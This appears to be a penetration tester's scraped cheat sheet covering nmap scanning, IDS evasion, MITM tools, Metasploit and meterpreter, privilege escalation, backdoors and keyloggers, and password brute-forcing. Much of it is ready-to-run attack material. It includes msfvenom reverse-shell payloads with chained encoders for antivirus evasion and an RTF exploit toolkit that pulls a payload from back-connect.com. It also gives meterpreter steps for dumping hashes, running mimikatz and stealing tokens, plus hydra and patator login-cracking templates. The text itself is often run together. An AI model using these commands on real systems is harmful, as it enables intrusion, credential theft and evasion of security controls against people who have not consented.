1099,1098,8500,623,6002,7002,4848,9060,10000,11211,3632,3299 - database ports:
3306,1521-1527,5432,5433,1433,3050,3351,1583,8471,9471,2100,5000 - NoSQL ports:
27017,28017,27080,5984,900,9160,7474,6379,8098,9000 - SCADA/ICS:
udp/47808,tcp/udp/20000,udp/34980,tcp/udp/44818,udp/2222,udp/550000-55003,HSETCP/1089-1091,udp/1089-1091,tcp/102,tcp/502,tcp/4840,tcp/80,tcp/443,tcp/udp/34962-34964,tcp/udp/4000 - interesting port ranges:
8000-9000
- discovery ports:
Additional flags and categories in manual:
-oN -oG- normal and grepable formats enables to continue nmap:nmap --resume grepable-or-normal.output.txt
script to continue scan:nmap --script targets-xml --script-args newtargets,iX=oldscan.xml-n/-R- never do DNS resolution / always resolve-Pn- Treat all hosts as online – skip host discovery-F- Fast mode - Scan fewer ports than the default scan--reason- Display the reason a port is in a particular state-r- scan ports consequently (don’t randomize)- TIMING AND PERFORMANCE
- FIREWALL/IDS EVASION AND SPOOFING
-g 53 - HOST DISCOVERY
nmap’s parallelizm (RU) (minimal values may be violated):
-T0-5- time management templates (paranoid/sneaky/polite/normal/aggressive/insane)--min-rate <packets per second>- specifies minimal and maximal scan intensity
selection of small hostgroups may disturb desired intensity--min-hostgroup 32 --max-hostgroup 32- nmap scans network group by group (not host by host), group (and its size) are selected on the fly
hostgroup size usually starts at5and will increase up to1024--min-parallelism 64 --max-parallelism 64- specifies amount of requests within the host’s group
parallelism may be equal to1in case the network works badly, or jump to several hundreds otherwise--scan-delay <>, --max-scan-delay <>, --min-rtt-timeout <>, --max-rtt-timeout <>, --initial-rtt-timeout <>, --max-retries <>, --host-timeout <>
-
-
Scan Techniques (RU article):
-sTConnect() detect open ports can be run under non-privileged user (open usual OS’s connection) (root is not required) (remains in logs) auxiliary/scanner/portscan/tcp-sSTCP SYN detect open ports resource non-consuming (send only SYN packets) (stealth, fast) auxiliary/scanner/portscan/syn-sATCP ACK detect filtered ports can’t destinguish open and closed port (use it for checking firewall filtering rules (if firewall allows the packet - answer will be RST)) auxiliary/scanner/portscan/ack-sWTCP Window = TCP ACK + window analysis detect filtered + open/closed ports TCP ACK + depending on system, returned RST packet will contain different window size (=0 / <0) for open/closed port
(nmap may mark open as closed and vice versa)-sMMainmon (FIN + ACK) detect closed ports lots of BSD systems will just drop incorrect packet in case port is opened (Not according to RFC 793) -sNTCP Null detect closed ports -sFTCP FIN detect closed ports stateful firewall bypass -sXTCP Xmas (FIN PSH URG) detect closed port stateful firewall bypass -sUUDP scan detect closed ports usually is very slow and unreliable auxiliary/scanner/discovery/udp_sweep-sOIP protocol scan detect TCP, ICMP, IGMP, … guru only --scanflags URGACKPSHRSTSYNFIN-sI<>-sI <zombie hos>[:<port>]for consealed scan TCP Idle Scan (-sI) ещё пост про скрытое сканирование -b <>FTP bounce scan scan behind firewall Ask FTP server to send file to each port of other host consequently Available port states: open, closed, filtered, unfiltered, open|filtered, closed|filtered.
-
Nmap scripting engine, nmap scripts,
/usr/share/nmap/scripts- directory with nmap scripts (LUA lang)nmap --script-help http-enumsudo nmap --script-updatedb- update scripts database
Scan:
nmap --script http-default-accounts ...- {.:dummy}
http-security-headers,http-cookie-flags,http-crossdomainxml,http-csrf,http-errors,http-dombased-xss,http-fileupload-exploiter,http-rfi-spider,http-form-brute(can handle all sorts of CSRF)
Enum:
nmap --script http-enum ...- enumerate web-sites (nikto signatures include, …)nmap --script http-ntlm-info ...
nmap -p 80 --script http-ntlm-info --script-args http-ntlm-info.root=/root/ 10.0.0.2
3rd party scan:
nmap -v -R -T4 -Pn --script=vulscan/vulscan.nse 10.0.0.2(installation:sudo git clone https://github.com/scipag/vulscan /usr/share/nmap/scripts/vulscan)
- has preinstalled databases: scipvuldb.csv, cve.csv, osvdb.csv, securityfocus.csv, securitytracker.csv, xforce.csv, exploitdb.csv, openvas.csv.nmap --script shodan-api --script-args 'shodan-api.apikey=SHODANAPIKEY'
Known vulns:
- Scan for EternalBlue (MS17-010):
nmap -Pn -p445 --open --max-hostgroup 3 --script smb-vuln-ms17-010 10.0.0.2 --script ssl-heartbleed,--script ssl-enum-ciphers
Bruteforce/enumeration (before start, consider using hydra, patator, medusa, …):
- Kerberos enum users:
nmap -sT -Pn --script krb5-enum-users --script-args krb5-enum-users.realm='GDS-OFFICE',userdb=USERNAMES.txt -p 88 10.0.0.2 - tftp enumerate:
nmap -n -sU -p69 --script tftp-enum 10.0.0.2(default dictionary:/usr/share/nmap/nselib/data/tftplist.txt) - enumerate common files - snmp-brute:
nmap --script=snmp_brute ...
Complex scripts:
-
get vulnerabilities using vulners.com:
nmap -sV --script vulners --script-args mincvss=5.0 10.0.0.2nmap-vulners - NSE script based on Vulners.com API -
SMB scripts
-
smb-psexec.nse- execute command -
commands:
smb-ls.nse,smb-protocols.nse,smb-mbenum.nse,smb-os-discovery.nse,smb-print-text.nse,smb-security-mode.nse,smb-server-stats.nse,smb-system-info.nse -
enumerate:
smb-enum-domains.nse,smb-enum-groups.nse,smb-enum-processes.nse,smb-enum-sessions.nse -
bruteforce / enumerate:
smb-brute.nse,smb-enum-users.nse,smb-enum-shares.nse -
detect vulnerabilities:
smb-double-pulsar-backdoor.nse,smb-vuln-cve2009-3103.nse,smb-vuln-cve-2017-7494.nse,smb-vuln-ms06-025.nse,smb-vuln-ms07-029.nse,smb-vuln-ms08-067.nse,smb-vuln-ms10-054.nse,smb-vuln-ms10-061.nse,smb-vuln-ms17-010.nse -
DoS:
smb-flood.nse,smb-vuln-regsvc-dos.nse
smb-vuln-conficker.nse- detect infection by the Conficker worm, can result in DoS
-
-
blogpost I liked (that was the moment I understood the hidden power of nmap): top 18 nse scripts by Daniel Miller
network IDS/IPS bypass
- signature attack (change your traffic)
-
attack the system
- IP-packet fragmentation
nmap -v -f --mtu 8 -sS ... - Timeout building up TCP segments
- Using fictitious hosts
nmap -v -D 1.2.3.4,1.2.3.5,asdf.com,1.2.3.6 ... - Change source port
nmap -v -g 445 ... - DoS
- Changing TTL (first packet will reach the host; second will reach IDS, but not host; third packet will reach the host)
- …
- IP-packet fragmentation
fragroute - utility for bypassing IDS/IPS
google more, when needed … -
-
hping3 is very powerfull
syn scan -
hping3 --flood -S 10.0.0.2 -p ++80 -c 5send custom packets:
hping3>while {1} { hping send "ip(saddr=10.1.2.3,daddr=10.0.0.2)+tcp(sport=4231,dport=80,flags=s)" }(TCL lang) -
Ping-scan using command-line tools:
windows:
FOR /L %i IN (1,1,254) DO ping -n 1 10.0.0.%i | FIND /i "Reply" >>C:\temp\ipaddresses.txt
linux:for i in {1..254}; do ping -c 1 10.0.0.$i | grep 'from'; done -
sparta - scan network and launch some automated scans against targets (e.g. nikto) + “any tool that can be run from a terminal” against specific host/service
-
zmap - utility to multithreaded scan of internet’s fixed port.
ZMap Project (zmap.io) - a lot of tools for internet manipulating/scanning (the ZMap Project is a collection of open source tools that enable researchers to perform large-scale studies of the hosts and services that compose the public Internet) (ZMap, ZGrab, ZDNS, ZTag, ZBrowse, ZCrypto, ZLint, ZIterate, ZBlacklist, ZSchema, ZCertificate, ZTee) - masscan - TCP port scanner, spews SYN packets asynchronously, scanning entire Internet in under 5 minutes.
- sfan5/fi6s - IPv6 port scanner
- unicorn (kalilinuxtutorials.com) - yet another utility for port-scanning (also looks multithreaded)
for those, whose religion does not allow to use nmap
-
-
arbitrary scan:
hping3 is a very powerfull tool for sending almost arbitrary tcp/ip packets
- using IPID amount of servers beside balancer can be found (e.g.
hping3 -c 10 -i 1 -p 80 -S beta.search.microsoft.com.: )
46 bytes from 207.46.197.115: flags=RA seq=4 ttl=56 id=18588 win=0 rtt=21.2 ms
46 bytes from 207.46.197.115: flags=SA seq=5 ttl=56 id=57741 win=16616 rtt=21.2 ms - detect firewall rules (by sending various packets and monitoring IPID changes)
- detect host’s OS (different os generates IPID differently) (nmap does this)
- using IPID amount of servers beside balancer can be found (e.g.
network sniffing
- wireshark - traffic capture and analysis
- tcpdump - linux traffic sniffer
tcpdump -i any -s 0 -w dump.pcap
tcpdump (microolap) - tcpdump under windows - NetworkMiner (windows) – network forensic analysis tool (NFAT)
- Intercepter-ng (windows)
- hcidump - reads raw HCI data coming from and going to a Bluetooth device
- netool – automate frameworks like Nmap, Driftnet, Sslstrip, Metasploit and Ettercap MitM attacks
- PacketTotal - pcap analysis engine + show most popular uploaded pcap’s (usually with some malware)
attacking network/routers/protocols
- hping3 – send (almost) arbitrary TCP/IP packets to network hosts (can be user for DoS purpose)
- routersploit - router exploitation framework
-
Honepot-like tools:
- responder (kali) - a LLMNR, NBT-NS and MDNS poisoner, with built-in HTTP/SMB/MSSQL/FTP/LDAP rogue authentication server supporting NTLMv1/NTLMv2/LMv2, Extended Security NTLMSSP and Basic HTTP authentication
easy choice:responder -I eth0 -fwv - yersinia - network tool designed to take advantage of some weakeness in different network protocols (cdp, dhcp, dot1q, dot1x, dtp, hsrp, isl, mpls, stp, vtp)
- CDPSnarf (kali) - listens for broadcast CDP packets
- responder (kali) - a LLMNR, NBT-NS and MDNS poisoner, with built-in HTTP/SMB/MSSQL/FTP/LDAP rogue authentication server supporting NTLMv1/NTLMv2/LMv2, Extended Security NTLMSSP and Basic HTTP authentication
- ciscot7 - Cisco Type 7 Password Decrypter
(type 0 - plaintext, 7 - use ciscot7 (vigenere?), 5 - md5, 4 - sha256) - ip-tools - collection of utilities to work with network under windows
- Vladimir-Ivanov-Git/raw-packet - DHCP attacking tool (IP pool starvation, rogue DHCP server, detect and attack apple devices (change their ip-addresses, default gateway, DNS), CVE-2017-14493 and CVE-2017-14494.)
MITM
-
MITM - Man-in-the-middle
- dns-mitm - a fake DNS server that answers requests for a domain’s A record with a custom IP address
hacker-friendly tool for MITM:
- bettercap - powerful tool created to perform various types of MITM attacks against a network
(ssl stripping and hsts bypass), (Инструкция по использованию Bettercap (RU)), …
bettercap -S ARP --full-duplex --proxy --proxy-https -T 10.0.0.2 - intercepter-ng
To make everything manually:
- arpspoof
SSL attacking:
-
sslstrip - http->https redirection interception
- using arpspoof
echo 1 > /proc/sys/net/ipv4/ip_forward- for packet transitioniptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT –to-port 1717- for packets redirection on ssl-stip listening port
- sslsplit - transparent SSL/TLS interception
- sslsniff - ??
Complex tools:
- evilfoca (MITM, DOS, DNS hijacking) (IPv4 / IPv6)
- ettercap (Man in the Middle/Wired/ARP Poisoning with Ettercap)
(arp-spoofing + password extraction from http, ftp, imap, nfs, …) - evilgrade - a modular framework that allows the user to take advantage of poor upgrade implementations
can be used in pair with metasploit, listening for backconnects by payloads loaded by evilgrade - mitmf (includes integration with responder, BeEF, …)
- other mitm tools: intercepter-ng
mitmproxy- is a console tool that allows interactive examination and modification of HTTP traffic.
mitmproxy -T --host --insecure- ???
mitmdump- provides tcpdump-like functionality to let you view, record, and programmatically transform HTTP traffic.
SNMP (ports 161/udp, 162/udp)
check for snmp scanners section: security scanners
SNMP design: SNMP agent <-> SNMP manager <-> MIB database
Tools:
- snmpwalk
snmpwalk -c public -v1 10.0.0.2
snmpwalk -v 3 -l noAuthNoPriv -u admin 10.0.0.2
snmpwalk -v 3 -u admin -a MD5 -A password -l noAuthNoPriv 10.0.0.2 iso.3.6.1.2.1.1.1.0 - snmp-check -
snmp-check -c public 127.0.0.1 - msfconsole -
search snmp
SNMPv3: snmpwn - snmpv3 user enumerator and attack tool
snmpwn --hosts /root/hosts.txt --users=/root/users.txt --passlist=/root/passlist.txt --enclist=/root/passlist
SNMP spoofing: nccgroup/cisco-snmp-slap - bypass Cisco ACL (firewall) rules
wireless (SIM, RFID, Radio)
- SIMTester - sim-card tests for various vulnerabilities
- Proxmark3 – a powerful general purpose RFID tool, the size of a deck of cards, designed to snoop, listen and emulate everything from Low Frequency (125kHz) to High Frequency (13.56MHz) tags
- GNU Radio - toolkit for software radio
other tools
- ds_store - Minimal parser for .DS_Store files in golang
- lyncsmash (Lync/Skype for business) - enumerate users via auth timing bug while brute forcing, lock accounts, locate lync installs
- p0fv3 - tool that utilizes an array of sophisticated, purely passive traffic fingerprinting mechanisms to identify endpoints (OS)
- PCredz - This tool extracts Credit card numbers, NTLM(DCE-RPC, HTTP, SQL, LDAP, etc), Kerberos (AS-REQ Pre-Auth etype 23), HTTP Basic, SNMP, POP, SMTP, FTP, IMAP, etc from a pcap file or from a live interface.
- Cain & Abel - docs – can recover passwords by sniffing the network, cracking encrypted passwords using dictionary, bruteforce and cryptanalysis attacks, recording VoIP conversations, decoding scrambled passwords, revealing password boxes, uncovering cached passwords and analyzing routing protocols
- scapy (scapy (github)) - powerfull interactive packet manipulation program, written in python (tutor)
kamene - network packet and pcap file crafting/sniffing/manipulation/visualization security tool (scapy fork + python3 support) - Sparta (network infrastructure penetration testing tool) - sparta controls other tools like nmap, hydra, nikto, etc. (simplify network penetration testing)
ACL/configuration analysis/monitor and more:
Privilege Escalation / PostExploitation (Linux / Windows)
-
pwnwiki.io (awesomeness) (github source) - a collection TTPs (tools, tactics, and procedures) for what to do after access has been gained (postexploitation, privilege escalation, etc.)
-
GUI:
- armitage - GUI steroids for metasploit (NOT maintained)
-
cobaltstrike - smth like gui for metasploit + some additional exploits
AggressorScripts - collection of Aggressor scripts for Cobalt Strike 3.0+ pulled from multiple sources
CobaltStrike-ToolKit - some useful scripts for CobaltStrike
cobaltstrike-crack (v2.5) -
Metasploit unleashed (you can also try to download “metasploit unleashed” book)
Using the Database in Metasploit
msfrpcd -U msf -P msfpass -f
msf> search [regexp]- regexp???bash> service postgresql start bash> msfdb init bash> msfconsole msf> db_status msf> db_rebuild_cache msf> reload / loot / services / ... msf> help / db_status / show –h / setmsf> set verbose true msf> show -h msf> show options msf> show advanced msf> set msf> show missingmsf> jobs -l msf> sessions -l meterpreter> <Ctrl+Z> # background current interactive session-
auxiliary- port scanner:
use auxiliary/scanner/portscan/tcp - dns enumeration:
use auxiliary/gather/dns_enum - ftp server:
use auxiliary/server/ftpset FTPROOT /tmp/ftprootrun - socks proxy server:
use auxiliary/server/socks4
- port scanner:
-
meterpreter (some meterpreter scripts for windows exploitation), usage:
- using
msfvenomfor payload generation, e.g.msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=10.0.0.1 lport=12344 -f exe > r.exe - moving payload to victim and execute it
- msfconsole:
use exploit/multi/handler
eternal handler:set exitonsession false->run -j - set variables
PAYLOAD,LHOST,LPORT > exploit-> opens meterpreter (in effect - remote shell)
- fast migration:
meterpreter > ps | grep spool->meterpreter > migrate 1100 run persistence -h- set meterpreter into autostart (registry),metsvc- set meterpreter as a service with autostart> sysinfo / getuid / getsid / getprivs / ps / migrate / use priv / getsystem / run winenum / shell / shutdown / reboot / load mimikatz + wdigest / ...
kill / execute- you can do a lot of things, …, install keylogger, make screenshots, getcountermeasure, …- file manipulations:
download / upload / cat / editls/pwd/cd/lcd/mkdir/rmdir - network:
ipconfig / portfwd / route -
loot -
privilege escalation
getsystem- elevate privileges to localsystem-
retrieve credentials:
hashdump- dumps the contence of SAM database-
load mimikatzkerberoslivessp,sspwdigestmimikatz_command -f samdump::hashesmimikatz_command -f sekurlsa::searchPasswords
steal_token [user PID]- steal user’s token-
token impersonalization:
use incognito list_tokens -u impersonate_token DOMAIN\user - attempt to create user on a domain controller:
add_user phonexicum qwerty123456 -h 192.168.20.30 -
pivote into other systems:
meterpreter> run get_local_subnets meterpreter> background msf exploit(handler)> route add <localsubnet> <netmask> [session] run - list all post modules:
run [TAB] [TAB]
- using
-
-
msfvenom shellcode/payload generator
fast example:msfvenom -p windows/shell_reverse_tcp LHOST=10.0.0.1 LPORT=12344 -f c --platform windows -a x86 -b "\x00\x0a\x0d" -e x86/shikata_ga_nai -i 5- ShellcodeWrapper - mutlibyte XOR or AES encrypted shellcode
msfvenom help:msfvenom --help-formats # list supported output formats msfvenom --help-platforms # list supported platforms msfvenom -l payloads|encoders|nops|all # list available payloads|encoders|nops|all ## best encoder is usually `x86/shikata_ga_nai` ## for payloads search better use msfconsole for search and selection msfvenom -p [payload] --payload-options # check payload options ## --smallest - generate the smallest possible payload msfvenom -k -x cmd.exe # specify a custom executable file to use as a template ## -k - preserve the template’s normal behaviour and run payload as a separate thread ## built-in templates: `/usr/share/metasploit-framework/data/templates`-xflag helps to avoid AV detection-
main encoder’s purpose is to avoid bad chars, however chaining various encoders can help to bypass AV
msfvenom -p windows/shell_reverse_tcp LHOST=172.16.0.250 LPORT=12346 -f exe -a x86 --platform windows -b "\x00\x0a\x0d" -i 15 -e x86/shikata_ga_nai -f raw | \ msfvenom -a x86 --platform windows -e x86/countdown -i 17 -f raw | \ msfvenom -a x86 --platform windows -e x86/shikata_ga_nai -i 12 -f exe >shell_reverse_tcp2.exe
Connecting with meterpreter:
msf> use exploit/multi/handler msf> set payload windows/meterpreter/reverse_tcp msf> set lhost 10.0.0.1 msf> set lport 12344 msf> exploit -j # -j option is to keep all the connected sessions in the backgroundmsfvenom encoders can be chained, e.g.:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.0.1 LPORT=12344 -f raw -e x86/shikata_ga_nai -i 3 | \ msfvenom -a x86 --platform windows -e x86/countdown -i 5 -f raw | \ msfvenom -a x86 --platform windows -e x86/shikata_ga_nai -i 8 -f exe -o payload.exe - msfpc - msfvenom payload creator (user-friendly msfvenom wrapper)
-
TheFatRat - massive exploiting tool targeted at Windows exploitation - very user-friendly (looks like instrument is just using metasploit, Veil, …, but no additional technics in it) (usage example)
-
Autopwn
-
metasploit’s db_autopwn (video sample)
installation:wget https://raw.githubusercontent.com/hahwul/metasploit-db_autopwn/master/db_autopwn.rb -P /usr/share/metasploit-framework/plugins/
Check at lines 412, 414, 428, 430 selected payloads (better change it to x64) or there can be some problems.msfconsole msf > workspace -a lab1 msf > # workspace -d lab1 msf > db_import file.xml # nmap xml, nessus xml, acunetix, ... msf > db_nmap … # same command to nmap msf > hosts -h msf > services -h msf > creds -h msf > db_export -f xml /path/to/file.xml msf > load db_autopwn msf > db_autopwn -t -p -e -R 0 -r # -r - reverse shell # -b - bind shell # -v - verbose msf > sessions -l -
apt2 - An Automated Penetration Testing Toolkit - it uses metasploit to automatically enumerate exploits again targets (can import nmap, nessus or nexpose scans) (safety mode can be set) (nmap can be run automatically)
msfconsole > load msgrpc # > load msgrpc ServerHost=127.0.0.1 ServerPort=55552 User=msf Pass=msfpass # /usr/share/metasploit-framework/msfrpcd -a 127.0.0.1 -p 55552 -U msf -P msfpass -f # run metasploit rpc as daemon vim /usr/share/apt2/default.cfg # Print available modules ./apt2.py --listmodules # Will run nmap automatically: ./apt2.py -vv -s 0 --target 10.0.0.2/32 ./apt2.py -vv -s 0 -C CustomConfig.cfg -f Nmap-Nessus-Nexpose.xml
-
-
routersploit (kali installation:
apt install routersploit)rsf > use scanners/autopwn rsf (AutoPwn) > set target 192.168.1.1 rsf (AutoPwn) > run - isf - Industrial Control System Exploitation Framework - a exploitation framework based on Python
-
fuzzbunch - NSA finest tool - brilliant analog of metasploit leaked from NSA
INSTALLATION ! fuzzbunch-debian - fuzzbunch deployment for debian
usage example
Powershell Empire и FuzzBunch: эксплуатация нашумевшей уязвимости EternalBlue - monkey (ghub) - an automated pentest tool (another autopwn)
- core security, core impact - smth like metasploit, with GUI (but its usage is thoroughly watched by NSA, it is hard to get it)
- CANVAS (Immunity)
- SAINTexploit
Antivirus bypass
Articles:
- Art of Anti Detection 1 – Introduction to AV & detection techniques
- Art of Anti Detection 2 – Backdoor manufacturing
- Детект песочницы. Учимся определять, работает ли приложение в sandbox-изоляции
Tools:
- Cminer - a tool for enumerating the code caves in PE files.
code cave is a place in executable which does not contain any data and can be used for storing a payload. - Execute Mimikatz Inside of RegSvcs or RegAsm - .NET utilities Proof of Concept
Auto anti-evasion tools:
-
spookflare, spookflare (github) - can generate meterpreter reverse HTTP/HTTPS x86/x64 and bypass modern antiviruses (january 2018)
(SpookFlare (RU), статья про SpookFlare (RU)) - Veil 3.0 Framework (veil-evasion) - tool designed to generate metasploit payloads that bypass common anti-virus solutions.
- ebowla - targeted at making payloads undetectable (ebowla - Ethnic Bio Weapon Limited Access)
- go-mimikatz - a wrapper around a pre-compiled version of the Mimikatz executable for the purpose of anti-virus evasion.
-xflag for msfvenom in order to use custom template- www.shellterproject.com, shellter (kali) - a dynamic shellcode injection tool (PE, 32bit)
- The Backdoor Factory (BDF) (not maintained since 2016-2017) - patch PE, ELF, Mach-O binaries with shellcode.
- manual injection example: injecting spyware in an EXE
exploit databases
- searchsploit - tool for searching exploits on exploit-db.com locally
- popmem - exploit and vulnerability finder (searches through PacketStorm security, CXSecurity, ZeroDay, Vulners, National Vulnerability Database, WPScan Vulnerability Database, …)
- searchscan - search nmap and metasploit scanning scripts
- exploitsearch.net - exploits aggregator
- exploit-db.com - offensive security exploit db
- vuldb.com
- 0day.today - exploit database (free and paid)
- Vulners - vulnerability database with smart search and machine-readible output
- rapid7 metasploit modules - vulnerability database and metasploit exploits database
- kernel-exploits.com - kernel linux exploits for privilege escalation
- cxsecurity.com - vulnerabilities database
- WPScan Vulnerability Database - wordpress vulnerability db
- securitylab.ru (RU) - search for exploits/vulnerabilities
- search for CVE: cvedetails.com, NVD, mitre
- virusshare.com - viruses db
Linux privilege escalation
Cheatsheets:
- Linux Unix Bsd Post Exploitation
- Basic Linux Privilege Escalation
- Privilege Escalation on Linux with Live examples
Linux kernel exploits:
- xairy/linux-kernel-exploitation
- lucyoa/kernel-exploits (github)
- SecWiki/linux-kernel-exploits (github)
- Privilege Escalation - contains common local exploits and enumeration scripts (PrivEsc Linux)
Instruments:
- linuxprivchecker (python)
- LinEnum (sh) (high-level summary of the checks/tasks performed by LinEnum)
- unix-privesc-check
unix-privesc-check - old - linux-exploit-suggester (sh)
- Linux exploit suggester (perl)
- Dirty cow - (CVE-2016-5195) - Linux Privilege Escalation vulnerability (dirtycow PoC)
- Overlayfs privilege escalation - linux kernel <= 4.3.3
- exploit-suggester - suggest exploits for Solaris
- SecWiki/android-kernel-exploits
- SecWiki/macos-kernel-exploits
- chw00t - chroot escape tool (most of the technics require root)
cat /etc/crontab/cat /etc/passwd | grep bash | cut -d ':' -f 1- get all users with bash loginsudo -l- get commands, available to run-
installed packages:
dpkg --get-selections | grep "\sinstall$"dpkg-query -W -f='${Package} ${Version} ${Architecture}\n' -
suid-bit utilization
Program for chaning effective uid#include <sys/types.h> #include <unistd.h> #include <stdlib.h> int main (int argc, char** argv) { uid_t euid = geteuid(); setuid(euid); gid_t egid = getegid(); setgid(egid); system(argv[1]); return 0; }
Articles about basic linux privilege escalation:
- linux privilege escalation scripts - 3 scripts for detecting possibilities for privilege escalation (LinEnum, LinuxPrivChecker, g0tmi1k’s Blog)
Linux containers / docker
- Abusing Privileged and Unprivileged Linux Containers (2016)
Compile from inside:gcc -g -Wall secopenchroot.c -o secopenchroot
Run:./secopenchroot /tmp "02 00 00 00 00 00 00 00"
Docker security:
- docker security
- cr0hn/dockerscan - docker attacking (firstly) and analysis tools
- coreos/clair - static analysis of vulnerabilities in application containers
- docker security scanning
- docker/docker-bench-security - a script that checks for dozens of common best-practices around deploying Docker containers in production
postexploitation / backdoors / RAT
Пак исходников руткитов - rootkits sources list
- tsh (linux) - tinyshell - an open-source UNIX backdoor that compiles on all variants, has full pty support, and uses strong crypto for communication
- weevely3 (wiki) - weaponized web shell (supports only php)
./weevely.py generate password agent.php(check more flags) - generate agent.php
./weevely.py http://target/agent.php password- remote connect
- brootkit - lightweight rootkit implemented by bash shell scripts v0.10
- beurk - experimental Unix rootkit
- some backdoors
- 0xb4ckd00r - backdoor written in asm
- Key loggers (this list must be improved to proper condition):
logkeys - a GNU/Linux keylogger
Simple Python Keylogger
SC-KeyLog
ixkeylog - a X11 keylogger for Unix that basically uses xlib to interact with users keyboard
sniffMK - MacOS keylogger (+ mouse)
somehowmsgina.dllcan be changed on some keylogger to log user’s password
Windows:
- sbd (windows) - secure backdoor
- QuasarRAT - remote administration tool for windows
- pupy - opensource, cross-platform (Windows, Linux, OSX, Android) remote administration and post-exploitation tool mainly written in python
- Stitch
- outis - outis is a custom Remote Administration Tool (RAT) or something like that. It was build to support various transport methods (like DNS) and platforms (like Powershell).
- Botnets:
lizkebab botnet
more: iot-malware - malware source code samples leaked - BE ACCURATE!!
article: Modern linux rootkits 101
concealment
- ropeadope - a Linux logcleaner
APT - Advanced Persistent Thread
-
Stealing NetNTLM hashes:
- BadPDF
- LRM - Left-to-Right mark (pdf.exe vs exe.pdf)
.scf,.url,file://(OWA), … - see more at- malicious macros
msf> search exploit/windows/fileformat/adobe_pdf_embedded_exe- embed shellcode into pdf-
CVE-2017-8759 - insert shellcode into .rtf (last time I tested it under windows 10 - it worked perfectly)
- generate malicious RTF file
python cve-2017-8759_toolkit.py -M gen -w report-2017.rtf -u http://back-connect.com/logo.txt - embed
.exeinto OLE Packager.dll function: CVE-2018-0802 - (Optional, if using MSF Payload) : Generate metasploit payload and start handler:
msfvenom -p windows/meterpreter/reverse_https LHOST=195.16.61.232 LPORT=443 -f exe -a x86 --platform windows -b "\x00\x0a\x0d" -i 15 -e x86/shikata_ga_nai > /tmp/meter-reverse-https.exe - Start toolkit in exploit mode to deliver local payload:
python cve-2017-8759_toolkit.py -M exp -e http://back-connect.com/logo.txt -l /tmp/meter-reverse-https.exe
- generate malicious RTF file
BruteForce
Cracking archives/documents(word/…)/pdf/…:
- Passware Kit Forensic (2017 can be found on torrents)
- ElcomSoft Distributed Password Recovery
Utilities:
-
Online bruteforce:
Automatization and wide-range brute-attack: brutespray - brutespray imports nmap scans and bruteforce services
xfreerdp /v:10.0.0.2:3389 -sec-nla /u:""- enumerate/list windows users through rdp-
THC Hydra – brute force attack on a remote authentication services (adam6500 asterisk cisco cisco-enable cvs firebird ftp ftps http[s]-{head|get|post} http[s]-{get|post}-form http-proxy http-proxy-urlenum icq imap[s] irc ldap2[s] ldap3[-{cram|digest}md5][s] mssql mysql nntp oracle-listener oracle-sid pcanywhere pcnfs pop3[s] postgres radmin2 rdp redis rexec rlogin rpcap rsh rtsp s7-300 sip smb smtp[s] smtp-enum snmp socks5 ssh sshkey svn teamspeak telnet[s] vmauthd vnc xmpp)
hydra comparison of features and services coverage
hydra http-form-post -U- module help
hydra -4uF -t 4 -o /tmp/brute-log.txt ...- template
hydra -v -t 32 -l root -P dict.txt -o ~/recovered.txt 10.0.0.1 -s 2222 ssh
hydra -v -t 32 -L usernames.txt -P dict.txt -o ~/recovered.txt 10.0.0.1 -s 2222 sshmore usage exampleshttp-form-post
http-get - basic authentication:
hydra -l admin -P ~/pass_lists/dedik_passes.txt -o ./hydra_result.log -f -V -s 80 192.168.1.2 http-get /private/ -
medusa - login bruteforcer (cvs, ftp, http, imap, mssql, mysql, nntp, pcanywhere, pop3, postgres, rexec, rlogin, rsh, smbnt, smtp-vrfy, smtp, snmp, svn (subversion), telnet, vmauthd (VMware authentication daemon), vnc, web-form, wrapper (generic wrapper))
medusa -d- display currently installed modules
medusa -M http -q- module help
medusa -T 10 -t 5 -L -F -O /tmp/brute-log.txt -u root -P dict.txt -h 10.0.0.2 -M ssh- template -
patator - login bruteforcer (ftp_login, ssh_login, telnet_login, smtp_login, smtp_vrfy, smtp_rcpt, finger_lookup, http_fuzz, ajp_fuzz, pop_login, pop_passd, imap_login, ldap_login, smb_login, smb_lookupsid, rlogin_login, vmauthd_login, mssql_login, oracle_login, mysql_login, mysql_query, rdp_login, pgsql_login, vnc_login, dns_forward, dns_reverse, snmp_login, ike_enum, unzip_pass, keystore_pass, sqlcipher_pass, umbraco_crack, tcp_fuzz, dummy_test)
usage exampleshttp_fuzz:
patator http_fuzz url=http://10.0.0.3/wp-login.php method=POST body='login=FILE0&pwd=MyPassword&wp-submit=Log+In&redirect_to=http%3A%2F%2Fwebsite_backend%2Fwp-admin%2F&testcookie=1' before_urls=http://10.0.0.3/wp-login.php 0=/path/to/usernames accept_cookie=1 follow=1 -x ignore:fgrep='Invalid username.'http_fuzz:
patator http_fuzz url=http://10.0.0.3/wp-login.php method=POST body='login=admin&pwd=FILE0&wp-submit=Log+In&redirect_to=http%3A%2F%2Fwebsite_backend%2Fwp-admin%2F&testcookie=1' before_urls=http://10.0.0.3/wp-login.php 0=/path/to/passwords accept_cookie=1 follow=1 -x ignore:fgrep='Wrong username or password' --rate-limit=0 -t 6ftp:
patator ftp_login host=10.0.0.2 user=FILE0 password=FILE1 0=/path/to/usernames 1=/path/to/passwords -x ignore:mesg='Permission denied.' -x ignore:mesg='Login incorrect.' -x ignore,reset,retry:code=500snmp_login:
patator snmp_login host=10.0.0.2 version=3 user=FILE0 0=/path/to/usernames -x ignore:mesg=unknownUserName- snmp login enumeration
snmp_login:patator snmp_login host=10.0.0.2 version=3 user=admin auth_key=FILE0 0=/path/to/passwords -x ignore:mesg=wrongDigest- snmpv3 password enumerationsmb:
patator smb_login host=10.0.0.2 user=FILE0 password=FILE1 0=/path/to/usernames 1=/path/to/passwords -x ignore:fgrep=STATUS_LOGON_FAILURE -
ncrack - login bruteforcer (SSH, RDP, FTP, Telnet, HTTP(S), POP3(S), IMAP, SMB, VNC, SIP, Redis, PostgreSQL, MySQL, MSSQL, MongoDB, Cassandra, WinRM, OWA)
ncrack -T3 ...- template
ncrack -v -T5 -g cl=10 -u phonexicum -P /path/to/passwords 10.0.0.2 -p 22,ftp:3210,telnet - crowbar - it is developed to support protocols that are not currently supported by thc-hydra, … (openvpn, rdp, sshkey, vnckey)
crowbar.py -n 10 -b rdp -u username -C /path/to/passwords -s 10.0.0.2/32 -p 3389 - osueta - ssh timing attack - user enumeration
osueta.py -l 1000 -H 172.16.0.12 -p 22 -L /path/to/usernames -v yes
